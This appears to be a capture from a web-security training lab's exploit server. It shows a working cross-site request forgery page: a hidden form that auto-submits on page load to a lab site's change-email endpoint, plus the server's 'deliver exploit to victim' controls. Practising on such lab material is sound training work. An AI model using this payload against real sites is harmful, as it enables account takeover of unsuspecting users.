 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a11006804778e6c82981fc9008300a1.web-security-academy.net/my-account/change-email" method="Get">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log